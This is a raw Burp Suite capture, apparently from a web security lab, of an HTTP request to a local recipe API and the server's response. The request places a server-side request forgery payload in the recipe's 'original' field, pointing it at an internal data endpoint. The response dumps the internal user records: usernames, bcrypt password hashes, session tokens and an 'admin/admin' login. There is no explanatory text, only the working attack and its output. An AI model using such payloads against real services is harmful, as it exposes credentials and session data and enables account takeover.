 Request
Pretty Raw Hex \n
1 GET /v1/recipes/648f00dcecda6f0014f24dd2 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:3000/
8 Origin: http://localhost:3000
9 Connection: close
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Content-Length: 1022
14 Content-Type: application/json;charset=UTF-8
15
16 {
17 "sessionId":"dXNlcjNLNEFZMTE=",
18 "name":"Pasta Carbonara",
19 "original":"http://localhost:3000/v1/data/internal/ls",
20 "ingredients":{
21 "Pasta":"Spaghetti",
22 "Bacon":"200g",
23 "Egg":"2",
24 "Parmesan Cheese":"50g",
25 "Black Pepper":"To taste",
26 "Salt":"To taste"
27 },
28 "method":{
29 "Step 1":
"Cook spaghetti in salted boiling water until al dente",
30 "Step 2":"Fry bacon until crispy and remove from heat",
31 "Step 3":
"In a bowl, whisk together eggs, grated Parmesan cheese, and b
lack pepper",
32 "Step 4":"Drain pasta and reserve 1/2 cup of pasta water",
33 "Step 5":
"Add cooked spaghetti to the bacon and toss until coated with
bacon fat",
34 "Step 6":
"Add reserved pasta water to the egg mixture and whisk to comb
ine",
35 "Step 7":
"Pour the egg mixture over the spaghetti and bacon and toss un
til coated",
36 "Step 8":
"Serve immediately, garnished with additional grated Parmesan
cheese and black pepper"
37 },
38 "rating":4,
39 "isPrivate":false
40 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 889
5 ETag: W/"379-ICUWe5rOL1XFHv4xeO+EIGi5NvA"
6 Date: Sun, 18 Jun 2023 13:06:28 GMT
7 Connection: close
8
9 {
"name":"Pasta Carbonara",
"rating":4,
"chef":"user3",
"isPrivate":false,
"original":"http://localhost:3000/v1/data/internal/users",
"_id":"648f00dcecda6f0014f24dd2",
"ingredients":{
},
"method":{
},
"__v":0,
"originalRecipe":[
{
"userlevel":"admin",
"session":"admin",
"_id":"648eeaf1b82fc90014657bf0",
"username":"admin",
"password":"admin",
"__v":0
},
{
"userlevel":"user",
"session":"dXNlcjF6cDFtZWs=",
"_id":"648ef7f1ecda6f0014f24dcd",
"username":"user1",
"password":
"$2b$10$1exJOR8is2zhj48fIYjGp.IIXRFCQ.1PCiDzwRBBY15WiYZJxhhE
u",
"__v":0
},
{
"userlevel":"user",
"session":"dXNlcjJrS2Nuam4=",
"_id":"648ef95fecda6f0014f24dce",
"username":"user2",
"password":
"$2b$10$59FHGx1krpagZjXRWYiocOqyFrw84ES5g0qIZYnihCN3khVQWxtk
2",
"__v":0
},
{
"userlevel":"admin",
"session":"dXNlcjNLNEFZMTE=",
"_id":"648efaa8ecda6f0014f24dcf",
"username":"user3",
Search... 0 matches
Inspect
Request
Request
Request
Request
Request
Response